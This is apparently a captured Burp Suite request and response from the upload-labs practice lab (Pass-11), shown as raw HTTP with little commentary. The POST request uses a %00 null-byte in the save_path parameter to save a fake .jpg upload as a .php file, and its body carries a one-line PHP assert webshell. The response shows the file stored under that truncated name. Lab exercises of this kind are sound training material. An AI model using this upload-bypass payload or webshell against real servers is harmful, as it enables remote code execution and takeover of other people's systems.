 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3469123911960
Content-Length: 340
-----------------------------3469123911960
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------3469123911960
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php□/7320180603050432.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
226安全团队